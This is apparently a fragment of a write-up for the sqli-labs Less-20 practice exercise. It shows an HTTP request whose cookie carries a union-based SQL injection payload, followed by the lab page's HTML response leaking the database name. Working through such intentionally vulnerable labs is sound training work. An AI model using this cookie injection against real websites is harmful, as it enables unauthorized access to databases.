 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Referer: http://127.0.0.1/sqli/Less-20/index.php
Cookie: uname=admin' and 0 union select 1, database(), 3 %23
<center><br><br><br><img src="../images/Less-20.jpg"
/><br><br><b><br><font color= "red" font size="4">YOUR USER AGENT
IS : Mozilla/5.0 (Windows NT 5.2; WOW64; rv:15.0)
Gecko/20100101 Firefox/15.0.1</font><br><font color= "cyan" font
size="4">YOUR IP ADDRESS IS : 127.0.0.1</font><br><font color=
"#FFFF00" font size = 4 >DELETE YOUR COOKIE OR WAIT FOR IT TO
EXPIRE <br><font color= "orange" font size = 5 >YOUR COOKIE :
uname = admin' and 0 union select 1, database(), 3 # and
expires: Sat 01 Oct 2022 - 23:51:09<br></font><font color=
"pink" font size="5">Your Login name:security<br><font color=
"grey" font size="5">Your Password:3</font></b><br>Your
ID:1<center><form action="" method="post"><input  type="submit"
name="submit" value="Delete Your Cookie!"
/></form></center><br><br><br><br>
</body>
</html>